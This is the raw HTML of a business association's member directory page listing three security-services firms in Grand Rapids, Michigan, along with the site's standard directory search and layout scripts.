	<header class="fl-builder-content fl-builder-content-3818 fl-builder-global-templates-locked" data-post-id="3818" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="1" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="pagetop" class="fl-row fl-row-full-width fl-row-bg-color fl-node-k6i3lqfu9b2d fl-row-custom-height fl-row-align-center" data-node="k6i3lqfu9b2d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-v8z7siefu2wb fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="v8z7siefu2wb">
			<div class="fl-col fl-node-q2nbudryx9ie fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="q2nbudryx9ie">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-icon-group fl-node-xtsuk17ovhan" data-node="xtsuk17ovhan">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.linkedin.com/company/ada-business-association/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-linkedin2" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/AdaBusiness/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-facebook22" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/adabusinessassociation/" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/@AdaBusinessAssociation" target="_blank" rel="noopener" >
							<i class="ua-icon ua-icon-youtube" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-d9w0nj4yp7zg fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="d9w0nj4yp7zg">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-button fl-node-kwyzai3b1xd0" data-node="kwyzai3b1xd0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-right">
			<a href="https://business.adabusinessassociation.com/member/newmemberapp/"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Become A Member</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-tacz0wfhdomu fl-row-custom-height fl-row-align-center" data-node="tacz0wfhdomu">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-2ilrde3a5tn4 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="2ilrde3a5tn4">
			<div class="fl-col fl-node-b1wzgmcr5lp3 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="b1wzgmcr5lp3">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-photo fl-node-gduzla1etymh" data-node="gduzla1etymh">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://adabusinessassociation.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-3957 size-medium" src="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png" alt="Ada Business Association Logo" height="150" width="300" title="Ada Business Association Logo"  data-no-lazy="1" itemprop="image" srcset="https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-300x150.png 300w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-1024x512.png 1024w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo-768x384.png 768w, https://adabusinessassociation.com/wp-content/uploads/2022/09/Ada-Business-Association-Logo.png 1042w" sizes="(max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-32tbnh6fugem fl-col-bg-color fl-col-small-custom-width" data-node="32tbnh6fugem">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-menu fl-node-y9jvo8l6dufa" data-node="y9jvo8l6dufa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu fl-menu-responsive-toggle-mobile fl-menu-responsive-flyout-overlay fl-flyout-right">
	<button class="fl-menu-mobile-toggle hamburger fl-content-ui-button" aria-haspopup="menu" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"/>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/>
</svg>
</span></button>	<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-arrows"><li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/about-us/">About Us</a><span role="button" tabindex="0" role="menuitem" aria-label="About Us submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-1921" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-1921" class="sub-menu" role="menu">	<li id="menu-item-1994" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.com/about-us/#mission">Our Mission</a></li>	<li id="menu-item-4595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a role="menuitem" href="https://adabusinessassociation.com/#ourvision">Our Vision</a></li>	<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/board-of-directors/">Board of Directors</a></li>	<li id="menu-item-4591" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/community/">Community Partners</a></li></ul></li><li id="menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem" href="https://adabusinessassociation.com/events/">Meetings &#038; Events</a><span role="button" tabindex="0" role="menuitem" aria-label="Meetings &amp; Events submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-4499" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-4499" class="sub-menu" role="menu">	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/events/">Events</a></li>	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/happy_hour/">ABA Happy Hours</a></li>	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/monthly-member-meetings/">Monthly Member Meetings</a></li>	<li id="menu-item-6194" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/ada-forest-hills-extravaganza-2026-34">Ada/Forest Hills Extravaganza</a></li>	<li id="menu-item-3719" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/pumpkin-prowl-2025-30">Pumpkin Prowl</a></li>	<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/events/details/tinsel-treats-trolleys-2025-31">Tinsel, Treats &#038; Trolleys</a></li></ul></li><li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu"><div class="fl-has-submenu-container"><a role="menuitem">Members</a><span role="button" tabindex="0" role="menuitem" aria-label="Members submenu toggle" aria-haspopup="menu" aria-expanded="false" aria-controls="sub-menu-3814" class="fl-menu-toggle fl-content-ui-button"></span></div><ul id="sub-menu-3814" class="sub-menu" role="menu">	<li id="menu-item-3815" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://adabusinessassociation.memberzone.com/login">Member Login</a></li>	<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/join-the-aba/">Why Join</a></li>	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/membertomember/">Member2Member Benefits</a></li>	<li id="menu-item-5144" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/hotdeals/">Hot Deals</a></li>	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/resources/">Resources</a></li>	<li id="menu-item-4651" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/ribbon-cuttings/">Ribbon Cuttings</a></li></ul></li><li id="menu-item-5325" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" href="https://business.adabusinessassociation.com/list/">Member Directory</a></li><li id="menu-item-4592" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/gallery/">Gallery</a></li><li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://adabusinessassociation.com/contact-us/">Contact Us</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-1483 page type-page status-publish hentry" id="fl-post-1483" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-1483 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="1483"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-ks1w3agpn2d0 fl-row-default-height fl-row-align-center" data-node="ks1w3agpn2d0">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-cld4axe60szh" data-node="cld4axe60szh">
			<div class="fl-col fl-node-9a86zsy5vruw fl-col-bg-color" data-node="9a86zsy5vruw">
	<div class="fl-col-content fl-node-content">		<div class="fl-module fl-module-rich-text fl-node-ga0pfjrvhlc8" data-node="ga0pfjrvhlc8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>    <div id="gzns">
        
<div class="container-fluid gz-search-results">
    <!-- pagetitle and deals buttons row, deals buttons are now removed but leaving div incase we add back in -->
    <div class="d-flex w-100 gz-pagetitle-dealsbuttons">
        <div class="flex-grow-1 gz-pagetitle">
            <h1>Security Services</h1>
        </div>
        

<div class="gz-dealsbuttons"></div>

    </div>
    <!-- intro text -->
    <!--banner ad -->
        

<!-- search bar on several pages, internal components mostly the same but internal components differ-->
  <div class="row gz-directory-search-filters">
        <div class="col">
<form action="https://business.adabusinessassociation.com/list/category/security-services-62" id="SearchForm" method="get">                <div class="input-group gz-search-filters">
                <input for="search" type="text" class="form-control gz-search-keyword member-typeahead" aria-label="Search by keyword" placeholder="Keyword" name="q">
                                
                
                
                
                <span><input type="hidden" name="sa" value="False" /></span>
                <div class="input-group-append">
                    <button class="btn gz-search-btn" type="submit" role="search" aria-label="Search Submit"><i class="gz-far gz-fa-search"></i>go</button>
                </div>
                </div>
</form>            <!-- badge pills, these display if keyword or items in search are selected, not sure if they only need to display on the results page or both the main page and results -->    
            <div class="gz-search-pills">
                
                
            </div>   
            <input type="hidden" name="catgId" id="catgId" />
        </div>    
  </div>

    <!-- results count and sort -->
    <div class="row gz-toolbar">
        <div class="col">
            <div class="btn-toolbar justify-content-between gz-results-toolbar" role="toolbar" aria-label="Toolbar with button groups">
                <div class="input-group gz-results-found">
                    <div class="input-group-text gz-results-found-text" id="results-found">
                        <a class="gz-page-return" href="https://business.adabusinessassociation.com/list" role="button" title="Back to Search"><i class="gz-fas gz-fa-reply"></i></a>
                        <span class="gz-subtitle gz-results-title">Results Found: </span>
                        <span class="gz-subtitle gz-results-count">3</span>
                    </div>
                </div>
                <div class="gz-toolbar-buttons">
                    <div class="btn-group gz-toolbar-group" role="group" aria-describedby="buttongroup" id="sorting"><span id="buttongroup" class="sr-only">Button group with nested dropdown</span>
                            <a type="button" class="gz-sort-alpha" role="button" title="Sort by A-Z" href="https://business.adabusinessassociation.com/list/category/security-services-62?o=alpha"><i class="gz-fal gz-fa-sort-alpha-down"></i><i class="gz-fal gz-fa-sort-alpha-up"></i><i class="gz-fal gz-fa-sort-numeric-down"></i></a>

                        <a class="gz-toolbar-btn" role="button" rel="nofollow" href="https://business.adabusinessassociation.com/list/category/security-services-62?rendermode=print" title="Print" onclick="return!MNI.Window.Print(this)"><i class="gz-fal gz-fa-print"></i></a>
                        <a class="gz-toolbar-btn" role="button" href="https://business.adabusinessassociation.com/list/category/security-services-62?o=&amp;dm=True" title="View on Map"><i class="gz-fal gz-fa-map-marker-alt"></i></a>
                        <a href="#" class="gz-view-btn gz-cards-view gz-toolbar-btn active" role="button" title="Card View"><i class="gz-fal gz-fa-th"></i></a>
                        <a href="#" class="gz-view-btn gz-list-view gz-toolbar-btn" role="button" title="List View"><i class="gz-fal gz-fa-list"></i></a>
                            <form id="gz-directory-contactform" action="https://business.adabusinessassociation.com/inforeq/contactmembers" method="post" target="_blank" style="display:inline">
                                <input type="hidden" name="targets" value="3813|4031|2666" />
                                <input type="hidden" name="command" value="addMembers" />
                                <a class="gz-toolbar-btn" role="button" href="#" title="Contact These Businesses"><i class="gz-fal gz-fa-envelope"></i></a>
                            </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="row gz-cards gz-results-cards">
    <!-- start of first card, use this markup and repeat for each one-->
    <div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="3813" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/applied-innovation-3813" alt="Applied Innovation">
                <span class="gz-img-placeholder">Applied Innovation</span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/applied-innovation-3813" alt="Applied Innovation">Applied Innovation</a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5555%20Glenwood%20Hills%20Pkwy%20SE,%20Grand%20Rapids,%20MI,%2049512" onclick="MNI.Hit.MemberMap(3813)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5555 Glenwood Hills Pkwy SE</span>
                        
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49512</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:8005210983" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(800) 521-0983</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="4031" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/k-group-companies-4031" alt="K Group Companies ">
                <span class="gz-img-placeholder">K Group Companies </span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/k-group-companies-4031" alt="K Group Companies ">K Group Companies </a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=678%20Front%20Ave%20NW%20,%20STE%203,%20Grand%20Rapids,%20MI,%2049504" onclick="MNI.Hit.MemberMap(4031)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">678 Front Ave NW </span>
                        <span class="gz-street-address">STE 3</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI</span>
                            <span>49504</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6162356860" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>(616) 235-6860</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div><div class="gz-list-card-wrapper col-sm-6 col-md-4">

<script type="text/javascript">
    MNI.jQuery(function ($) {
        $(document).ready(function () {
            $('.gz-member-description').hover(
                function () {
                    var descElem = $(this);
                    var toolTipElem = descElem.parent().find('.tooltiptext');
                    var tolerance = 5; // The following check needs some tolerance due to varying pixel sizes setup
                    var isTruncated = descElem[0].scrollHeight > (descElem[0].clientHeight + tolerance);
                    if (isTruncated) toolTipElem.addClass('show');
                });
            $('.gz-list-card-wrapper .card-body').hover(
                function () {
                    // Do nothing. Hover In handled in above element selector. Hover Out handled below
                },
                function () {
                    $(this).parent().find('.tooltiptext.show').removeClass('show');
                }
            );
        });
    });
</script>
<div class="card gz-results-card gz-web-participation-30 gz-no-logo gz-nonsponsor" data-memid="2666" data-gz-wp="Gold">
    <div class="card-header">
        <a href="https://business.adabusinessassociation.com/list/member/cyclesafe-inc-grand-rapids-2666" alt="CycleSafe, Inc. ">
                <span class="gz-img-placeholder">CycleSafe, Inc. </span>
            </a>
        <!-- if no image, omit img and display span of text <span class="gz-img-placeholder">Charter Communications</span> -->
        <!--if membership type display span, add class of membership type next to .gz-membership-type -->
        
    </div>
    <div class="card-body gz-card-top">
        <h5 class="card-title gz-card-title" itemprop="name">
            <a href="https://business.adabusinessassociation.com/list/member/cyclesafe-inc-grand-rapids-2666" alt="CycleSafe, Inc. ">CycleSafe, Inc. </a>
        </h5>
    </div>
    <div class="card-body gz-results-card-body">
        <ul class="list-group list-group-flush">
                <li class="list-group-item gz-card-address">
                    <a href="https://www.google.com/maps?q=5211%20Cascade%20Rd%20SE,%20Suite%20210,%20Grand%20Rapids,%20MI%20,%2049546" onclick="MNI.Hit.MemberMap(2666)" target="_blank" class="card-link">
                        <i class="gz-fal gz-fa-map-marker-alt"></i>
                        <span class="gz-street-address" itemprop="streetAddress">5211 Cascade Rd SE</span>
                        <span class="gz-street-address">Suite 210</span>
                        
                        
                        <div itemprop="citystatezip">
                            <span class="gz-address-city">Grand Rapids</span>
                            <span>MI </span>
                            <span>49546</span>
                        </div>
                    </a>
                </li>
            <li class="list-group-item gz-card-phone">
                <a href="tel:6169549977" class="card-link"><i class="gz-fal gz-fa-phone"></i><span>616-954-9977</span></a>
            </li>
            
        </ul>
    </div>
    <!--if membership deals buttons are activated display card footer, if not omit entire footer-->
</div>
</div>
</div><!-- end of cards row --> 
        
    <div class="row gz-footer-navigation" role="navigation">
        <div class="col">
            <a href="https://business.adabusinessassociation.com/list/">Membership List</a>
            
            
            
            
            
            
            
            
            
            <a href="https://business.adabusinessassociation.com/member/NewMemberApp/">Join the ABA</a>
        </div>
    </div>

    <div class="row gz-footer-logo">
        <div class="col text-center">
            <a href="http://www.growthzone.com/" target="_blank">
                <img alt="GrowthZone - Membership Management Software" src="https://public.chambermaster.com/content/images/powbyMZ_100x33.png" border="0">
            </a>
        </div>
    </div>
</div><!-- container fluid close -->

        
    <script type="text/javascript">
        MNI.DEFAULT_LISTING = 0;
        (function ($) {
            $(function () {
                $('#gz-directory-contactform .gz-toolbar-btn').click(function (e) {
                    e.preventDefault();
                    $('#gz-directory-contactform').submit();
                });
            });
        })(MNI.jQuery);
    </script>

        <!-- JavaScript for Bootstrap 4 components -->
        <!-- js to make 4 column layout instead of 3 column when the module page content area is larger than 950, this is to accomodate for full-width templates and templates that have sidebars-->
        <script type="text/javascript">
            (function ($) {
                $(function () {
                    var $gzns = $('#gzns');
                    var $info = $('#gzns').find('.col-sm-6.col-md-4');
                    if ($gzns.width() > 950) {
                        $info.addClass('col-lg-3');
                    }

                    var store = window.localStorage;
                    var key = "2-list-view";
                    var printKey = "24-list-view";
                    $('.gz-view-btn').click(function (e) {
                        e.preventDefault();
                        $('.gz-view-btn').removeClass('active');
                        $(this).addClass('active');
                        if ($(this).hasClass('gz-list-view')) {
                            store.setItem(key, true);
                            store.setItem(printKey, true);
                            $('.gz-list-card-wrapper').removeClass('col-sm-6 col-md-4').addClass('gz-list-col');
                        } else {
                            store.setItem(key, false);
                            store.setItem(printKey, false);
                            $('.gz-list-card-wrapper').addClass('col-sm-6 col-md-4').removeClass('gz-list-col');
                        }
                    });
                    
                    var isListView = store.getItem(key) == null ? MNI.DEFAULT_LISTING : store.getItem(key) == "true";
                    if (isListView) $('.gz-view-btn.gz-list-view').click();
                    store.setItem(printKey, isListView);
                    MNI.LayoutResolution();

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-contactfriend').on('shown.bs.modal', function (e) {
                                $modal.css('max-height', $(window).height() + 'px');
                                $modal.addClass('isLoading');
                                $.ajax({ url: MNI.BaseUrl + '/inforeq/contactFriend?itemType='+MNI.ITEM_TYPE+'&itemId='+MNI.ITEM_ID })
                                    .then(function (r) {
                                        $modal.find('.modal-body')
                                            .html($.parseHTML(r.Html));
                                        $modal.removeClass('isLoading');
                                        $('#gz-info-contactfriend').addClass('in');
                                        $.getScript("https://www.google.com/recaptcha/api.js");
                                    });
                            });
                            $('#gz-info-contactfriend .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');
                                $.ajax({
                                    url: $form.attr('action'),
                                    type: 'POST',
                                    data: $form.serialize(),
                                    dataType: 'json'
                                }).then(function (r) {
                                    if (r.Success) $('#gz-info-contactfriend').modal('hide');
                                    else $modal.find('.modal-body').html($.parseHTML(r.Html));
                                    $.getScript("https://www.google.com/recaptcha/api.js");
                                    $modal.removeClass('isLoading');
                                });
                            });
                        }
                    })($('#gz-info-contactfriend .modal-content'));

                    (function ($modal) {
                        if ($modal[0]) {
                            $('#gz-info-subscribe').on('shown.bs.modal', function (e) {
                            $('#gz-info-subscribe .send-btn').show();
                            $modal.addClass('isLoading');
                                $.ajax({ url: MNI.SUBSCRIBE_URL })
                                .then(function (r) {
                                    $modal.find('.modal-body')
                                        .html(r);

                                    $modal.removeClass('isLoading');
                                });
                            });
                            $('#gz-info-subscribe .send-btn').click(function () {
                                var $form = $modal.find('form');
                                $modal.addClass('isLoading');

                                waitForGrecaptcha(() => {
                                    setReCaptchaToken($form, () => {
                                        $.ajax({
                                            url: $form.attr('action'),
                                            type: 'POST',
                                            data: $form.serialize()
                                        }).then(function (r) {
                                            if (r.toLowerCase().search('thank you') != -1) {
                                                $('#gz-info-subscribe .send-btn').hide();
                                            }
                                            $modal.find('.modal-body').html(r);
                                            $modal.removeClass('isLoading');
                                        });
                                    }, "hotDealsSubscribe");
                                })                        
                            });
                        }
                    })($('#gz-info-subscribe .modal-content'));

                    (function ($modal) {
                        $('#gz-info-calendarformat').on('shown.bs.modal', function (e) {
                            var backdropElem = "<div class=\"modal-backdrop fade in\" style=\"height: 731px;\" ></div >";
                            $('#gz-info-calendarformat').addClass('in');                           
                            if (!($('#gz-info-calendarformat .modal-backdrop').length)) {
                                $('#gz-info-calendarformat').prepend(backdropElem);
                            }
                            else {
                                $('#gz-info-calendarformat .modal-backdrop').addClass('in');
                            }
                        });
                        $('#gz-info-calendarformat').on('hidden.bs.modal', function (e) {
                            $('#gz-info-calendarformat').removeClass('in');
                            $('#gz-info-calendarformat .modal-backdrop').remove();
                        });
                        if ($modal[0]) {
                            $('.calendarLink').click(function (e) {
                                $('#gz-info-calendarformat').modal('hide');
                            });
                        }
                    })($('#gz-info-calendarformat .modal-content'));

                    // Constructs the Find Members type ahead suggestion engine. Tokenizes on the Name item in the remote return object. Case Sensitive usage.
                    var members = new Bloodhound({
                        datumTokenizer: Bloodhound.tokenizers.whitespace,
                        queryTokenizer: Bloodhound.tokenizers.whitespace,
                        remote: {
                            url: MNI.BaseUrl + '/list/find?q=%searchTerm',
                            wildcard: '%searchTerm',
                            replace: function () {
                                var q = MNI.BaseUrl + '/list/find?q=' + encodeURIComponent($('.gz-search-keyword').val());
                                var categoryId = $('#catgId').val();
                                var quickLinkId = $('#qlId').val();
                                if (categoryId) {
                                    q += "&catgId=" + encodeURIComponent(categoryId);
                                }
                                if (quickLinkId) {
                                    q += "&qlid=" + encodeURIComponent(quickLinkId);
                                }
                                return q;
                            }
                        }
                    });

                    // Initializing the typeahead using the Bloodhound remote dataset. Display the Name and Type from the dataset via the suggestion template. Case sensitive.
                    $('.member-typeahead').typeahead({
                        hint: false,
                    },
                        {
                            display: 'Name',
                            source: members,
                            limit: Infinity,
                            templates: {
                                suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                            }
                    });

                    $('.member-typeahead').on('typeahead:selected', function (evt, item) {
                        var openInNewWindow = MNI.Page.MemberPagePopup
                        var doAction = openInNewWindow ? MNI.openNewWindow : MNI.redirectTo;

                        switch (item.ResultType) {
                            case 1: // AutocompleteSearchResultType.Category
                                doAction(MNI.Path.Category(item.SlugWithID));
                                break;
                            case 2: // AutocompleteSearchResultType.QuickLink
                                doAction(MNI.Path.QuickLink(item.SlugWithID));
                                break;
                            case 3: // AutocompleteSearchResultType.Member
                                if (item.MemberPageAction == 1) {
                                    MNI.logHitStat("mbrws", item.ID).then(function () {
                                        var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                        doAction(location);
                                    });
                                }
                                else {
                                    var location = item.WebParticipation < 10 ? MNI.Path.MemberKeywordSearch(item.Name) : MNI.Path.Member(item.SlugWithID);
                                    doAction(location);
                                }
                                break;
                        }
                    })

                    $('#category-select').change(function () {
                        // Store the category ID in a hidden field so the remote fetch can use it when necessary
                        var categoryId = $('#category-select option:selected').val();
                        $('#catgId').val(categoryId);
                        // Don't rely on prior locally cached data when the category is changed.
                        $('.member-typeahead').typeahead('destroy');
                        $('.member-typeahead').typeahead({
                            hint: false,
                        },
                            {
                                display: 'Name',
                                source: members,
                                limit: Infinity,
                                templates: {
                                    suggestion: function (data) { return '<div class="mn-autocomplete"><span class="mn-autocomplete-name">' + data.Name + '</span></br><span class="mn-autocomplete-type">' + data.Type + '</span></div>' }
                                }
                            });
                    });
                    MNI.Plugins.AutoComplete.Init('#mn-search-geoip input', { path: '/' + MNI.MemberFilterUrl + '/find-geographic' });
                });
            })(MNI.jQuery);
        </script>
    </div>
</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-4500 fl-builder-global-templates-locked" data-post-id="4500" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer" class="fl-row fl-row-full-width fl-row-bg-color fl-node-08fl1cyegom5 fl-row-default-height fl-row-align-center" data-node="08fl1cyegom5">
	<div class="fl-row-content-wrap">
